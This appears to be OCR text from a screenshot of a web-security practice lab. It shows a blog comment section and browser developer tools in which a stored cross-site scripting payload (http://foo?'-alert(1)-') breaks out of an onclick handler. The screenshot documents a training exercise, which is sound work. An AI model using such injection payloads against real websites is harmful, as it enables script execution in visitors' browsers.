 https://0ac30003040dcef8800c0d0500dd0075.web-security-academy.net/post?postId=8
aあ
A
候。
结局不完美 情节更难舍
安迪工具 |26 九月 2023
总有一个。
安另一件事 |29 九月 2023
我永远找不到任何合脚的鞋子，你有这个问题吗？
辛迪音乐 |13 十月 2023
我被要求做一个伴郎演讲，我完全忘记了，所以我只想读你的一个博客。
e |14 十月 2023
xxsxs
发表评论
评论：
...040dcef8800c0d0500dd0075.web-security-academy.net 显示
1
确定
</> 元素
<p _msttexthash="2160167178" _msthash="19">…</p>
<div>
<hr>
<h1 _msttexthash="6976060" _msthash="20">评论</h1>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<font _mstmutation="1" _msttexthash="7234539" _msthash="29">
<a id="author" href="http://foo?'-alert(1)-'" onclick="var t
racker={track(){}};tracker.track('http://foo?'-alert(1)-'');
" _mstmutation="1" _istranslated="1">e</a> == $0
" |14 十月 2023"
</font>
</p>
<p _msttexthash="68900" _msthash="30">xxsxs</p>
ntainer div.container.is-page div.blog-post div section.comment p font a#author
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}
a { labsBlog.css:311
color: #ae75c3;
text-decoration: none;
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
a:-webkit-any-link { 用户代理样式表
color: -webkit-link;
cursor: pointer;